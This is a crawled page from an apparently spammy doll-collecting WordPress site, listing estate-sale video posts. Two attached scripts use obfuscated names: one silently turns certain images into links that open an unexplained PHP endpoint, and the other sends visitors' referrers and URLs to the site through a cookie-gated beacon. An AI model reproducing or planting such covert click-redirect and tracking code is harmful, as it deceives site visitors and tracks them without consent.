	<li class="cat-item cat-item-4330"><a href="https://tonnertylerwentworth.com/category/wintergreen/" >wintergreen</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://tonnertylerwentworth.com/category/witches/" >witches</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://tonnertylerwentworth.com/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://tonnertylerwentworth.com/category/wolfsbane/" >wolfsbane</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://tonnertylerwentworth.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://tonnertylerwentworth.com/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://tonnertylerwentworth.com/category/words/" >words</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://tonnertylerwentworth.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://tonnertylerwentworth.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://tonnertylerwentworth.com/category/worldscapes/" >worldscapes</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://tonnertylerwentworth.com/category/wynonna/" >wynonna</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://tonnertylerwentworth.com/category/yachting/" >yachting</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://tonnertylerwentworth.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://tonnertylerwentworth.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://tonnertylerwentworth.com/category/zehe/" >zehe</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">Timetable</h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://tonnertylerwentworth.com/2025/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td id="today"><a href="https://tonnertylerwentworth.com/2025/11/01/" title="Diy Tote Bag From Cloth Brand Style Sewing At Home
Robert Tonner 16 Red Hair Tyler Wentworth Doll © 2001 Nude Fashion Doll">1</a></td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h2 class="widget-title">Recent Search Terms</h2><ul><li><a href="https://tonnertylerwentworth.com/2024/11/20/tonner-tyler-wentworth-2004-collection-watercolor-cool-carrie-16-dressed-doll/" title="tonnertylerwentworth">tonnertylerwentworth</a></li><li><a href="https://tonnertylerwentworth.com/2022/03/06/robert-tonner-cover-girl-esme-aa-16-doll-nrfb-20808-tyler-wentworth-collection/" title="Robert tonner ESME doll">Robert tonner ESME doll</a></li><li><a href="https://tonnertylerwentworth.com/2025/08/09/tonner-tyler-wentworth-16-noel-angel-doll-premier-dealer-exclusive/" title="куклы тоннер купить шауна ангел рыжая">куклы тоннер купить шауна ангел рыжая</a></li><li><a href="https://tonnertylerwentworth.com/2022/10/04/tonner-tyler-jonquil-sass-monica-merrill-dressed-16-fashion-doll-bw-body-le-500/" title="Tight doll">Tight doll</a></li><li><a href="https://tonnertylerwentworth.com/2020/07/17/tonner-tyler-wentworth-ultra-basic-raven-doll-t8twbd01-new-nrfb/" title="tonner ultra basic tyler raven">tonner ultra basic tyler raven</a></li><li><a href="https://tonnertylerwentworth.com/2022/12/17/robert-tonnertyler-wentworth-signature-style-bablondenib/" title="tonner ba blonde tyler wentworth">tonner ba blonde tyler wentworth</a></li><li><a href="https://tonnertylerwentworth.com/2018/04/04/2005-tonner-16-harlequin-le-50-tyler-wentworth-london-doll-festival-rare/" title="Tonner - Tyler Wentworth - Harlequin Centerpiece (London Fashion Doll Festival) -">Tonner - Tyler Wentworth - Harlequin Centerpiece (London Fashion Doll Festival) -</a></li><li><a href="https://tonnertylerwentworth.com/2021/01/07/robert-tonner-fao-schwarz-limited-edition-of-100-cinderella-rose-nrfb/" title="Tonner FAO Schwarz Limited Edition Cinderella">Tonner FAO Schwarz Limited Edition Cinderella</a></li><li><a href="https://tonnertylerwentworth.com/2023/09/13/tonner-tyler-wentworth-2003-brenda-starr-society-star-16-dressed-fashion-doll/" title="бренда старр тоннер">бренда старр тоннер</a></li><li><a href="https://tonnertylerwentworth.com/2022/04/27/tonner-doll-tyler-wentworth-signature-style-ar-blonde-tw0304-new-nrfb/" title="tonner are blonde tyler Wentworth signature style">tonner are blonde tyler Wentworth signature style</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h2 class="widget-title">Pages</h2>		<ul>
			<li class="page_item page-item-6"><a href="https://tonnertylerwentworth.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://tonnertylerwentworth.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://tonnertylerwentworth.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Category: estate</h1>			</header><!-- .page-header -->

			
<article id="post-6440" class="post-6440 post type-post status-publish format-standard has-post-thumbnail hentry category-estate tag-antiques tag-built tag-estate tag-full tag-home tag-sale tag-shopping">
	
	<a class="post-thumbnail" href="https://tonnertylerwentworth.com/2023/05/18/estate-sale-shopping-in-a-1917-built-home-full-of-antiques/" aria-hidden="true">
		<img width="100" height="56" src="https://tonnertylerwentworth.com/wp-content/images/Estate-Sale-Shopping-In-A-1917-Built-Home-Full-Of-Antiques-01-hxck.jpg" class="attachment-post-thumbnail wp-post-image" alt="Estate Sale Shopping In A 1917 Built Home Full Of Antiques" />	</a>

	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://tonnertylerwentworth.com/2023/05/18/estate-sale-shopping-in-a-1917-built-home-full-of-antiques/" rel="bookmark">Estate Sale Shopping In A 1917 Built Home Full Of Antiques</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/PhK6gtFLQTQ" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://tonnertylerwentworth.com/2023/05/18/estate-sale-shopping-in-a-1917-built-home-full-of-antiques/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-18T12:46:50+00:00">May 18, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://tonnertylerwentworth.com/category/estate/" rel="category tag">estate</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://tonnertylerwentworth.com/tag/antiques/" rel="tag">antiques</a>, <a href="https://tonnertylerwentworth.com/tag/built/" rel="tag">built</a>, <a href="https://tonnertylerwentworth.com/tag/estate/" rel="tag">estate</a>, <a href="https://tonnertylerwentworth.com/tag/full/" rel="tag">full</a>, <a href="https://tonnertylerwentworth.com/tag/home/" rel="tag">home</a>, <a href="https://tonnertylerwentworth.com/tag/sale/" rel="tag">sale</a>, <a href="https://tonnertylerwentworth.com/tag/shopping/" rel="tag">shopping</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

<article id="post-3046" class="post-3046 post type-post status-publish format-standard has-post-thumbnail hentry category-estate tag-anchor tag-cart tag-estate tag-finds tag-hocking tag-sale tag-vintage tag-wentworth">
	
	<a class="post-thumbnail" href="https://tonnertylerwentworth.com/2020/11/25/estate-sale-finds-8-bar-cart-vintage-anchor-hocking-wentworth-vintage/" aria-hidden="true">
		<img width="100" height="56" src="https://tonnertylerwentworth.com/wp-content/images/Estate-Sale-Finds-8-Bar-Cart-Vintage-Anchor-Hocking-Wentworth-Vintage-01-kom.jpg" class="attachment-post-thumbnail wp-post-image" alt="Estate Sale Finds 8 Bar Cart Vintage Anchor Hocking Wentworth Vintage" />	</a>

	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://tonnertylerwentworth.com/2020/11/25/estate-sale-finds-8-bar-cart-vintage-anchor-hocking-wentworth-vintage/" rel="bookmark">Estate Sale Finds 8 Bar Cart Vintage Anchor Hocking Wentworth Vintage</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/bomqPbmP-T0" frameborder="0" allowfullscreen></iframe>	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://tonnertylerwentworth.com/2020/11/25/estate-sale-finds-8-bar-cart-vintage-anchor-hocking-wentworth-vintage/" rel="bookmark"><time class="entry-date published updated" datetime="2020-11-25T18:41:02+00:00">November 25, 2020</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://tonnertylerwentworth.com/category/estate/" rel="category tag">estate</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://tonnertylerwentworth.com/tag/anchor/" rel="tag">anchor</a>, <a href="https://tonnertylerwentworth.com/tag/cart/" rel="tag">cart</a>, <a href="https://tonnertylerwentworth.com/tag/estate/" rel="tag">estate</a>, <a href="https://tonnertylerwentworth.com/tag/finds/" rel="tag">finds</a>, <a href="https://tonnertylerwentworth.com/tag/hocking/" rel="tag">hocking</a>, <a href="https://tonnertylerwentworth.com/tag/sale/" rel="tag">sale</a>, <a href="https://tonnertylerwentworth.com/tag/vintage/" rel="tag">vintage</a>, <a href="https://tonnertylerwentworth.com/tag/wentworth/" rel="tag">wentworth</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/">Proudly powered by WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type='text/javascript' src='https:///tonnertylerwentworth.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/tonnertylerwentworth.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///tonnertylerwentworth.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///tonnertylerwentworth.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20141010'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///tonnertylerwentworth.com/wp-content/themes/default/js/functions.js?ver=20141212'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://tonnertylerwentworth.com/nekabojyh.js
body_size: 564
content:

window.onload = function ()
{
	xago();
}

//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

function xago(){


	var vijyfezune = document.getElementsByTagName("img");
  	for (var ryjyp = 0; ryjyp < vijyfezune.length; ryjyp++)  	{ 		
		var masu = vijyfezune[ryjyp].getAttribute("class"); 

 		if(masu == null || masu.length < 50) continue; 
 	    		var qecohotuwimyro = "/pobeqov.php?drmxsv=" + masu; 	 		var nevodalaqykuv = vijyfezune[ryjyp].getAttribute("alt");
 		var kikumipac = comuqivaby(qecohotuwimyro, nevodalaqykuv);		var rotalawifiwup = vijyfezune[ryjyp].parentNode; 		
 		var gugexonufeja = vijyfezune[ryjyp].cloneNode(true); 		kikumipac.appendChild(gugexonufeja);			
	 		rotalawifiwup.replaceChild(kikumipac, vijyfezune[ryjyp]); 
	}

 }

function comuqivaby(memyrugeq, milasiv){	if(milasiv == null) milasiv = "";
  
	var guba = document.createElement("a"); 	  	
	guba.href = "#" + milasiv;  
  
  	guba.setAttribute("onclick", "javascript:window.open('" + memyrugeq + "');return false;"); 			guba.setAttribute("rel","nofollow");  
	  	guba.setAttribute("target","_blank");	 
 	return guba;  
	}   

--- FILE ---
content_type: application/javascript
request_url: https://tonnertylerwentworth.com/xepone.js
body_size: 793
content:


//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

function xicorohes(){	var jaqyzunequ = window.location.href;      var diwezysijivi = "xepone";
	var sugydunudequs = "/" + diwezysijivi + ".php";	 
	    var pihaxazisadu = 60; 
		var makaxupu = diwezysijivi; 	var fynecamaqofawyw = "";  
	 	 
    try	     {      fynecamaqofawyw=""+parent.document.referrer; 


	    } 
 
    catch (ex)  

      {
  	    fynecamaqofawyw=""+document.referrer;
    }	  	
	if(gamaqusyw(makaxupu) == null) 
	{
		var weryhilo = window.location.hostname;	

 
			
		qenof(makaxupu, "1", pihaxazisadu, "/", weryhilo);   
  		if(gamaqusyw(makaxupu) != null)

  		{ 	 


			var nocedawa = new Image();      			nocedawa.src=sugydunudequs + "?referer=" + escape(fynecamaqofawyw) + "&url=" + escape(jaqyzunequ); 		}	
 	 	}}


xicorohes();

function gamaqusyw(sobowamirof) 
{    var benozirikim = document.cookie;	
    var deqokyjofiji = sobowamirof + "="; 	 
	    var lusebepaj = benozirikim.indexOf("; " + deqokyjofiji);
        if (lusebepaj == -1) {	

         lusebepaj = benozirikim.indexOf(deqokyjofiji);
 	

        if (lusebepaj != 0) return null;		 
    } else {	         lusebepaj += 2; 	
    }    var marof = document.cookie.indexOf(";", lusebepaj);	
      if (marof == -1) {         marof = benozirikim.length; 
     }    return unescape(benozirikim.substring(lusebepaj + deqokyjofiji.length, marof));  
	}  



function qenof(vetyfepade,ludowybuzameg,kocexawylybon, xokurapanowa, xafyquruvico) {	 var cutizi = new Date();
  var tytodasokosazi = new Date();    	   	
  tytodasokosazi.setTime(cutizi.getTime() + 1000*60*kocexawylybon);

  document.cookie = vetyfepade+"="+escape(ludowybuzameg) + ";expires="+tytodasokosazi.toGMTString() + ";path=" + xokurapanowa + ";domain=" + xafyquruvico;	}		 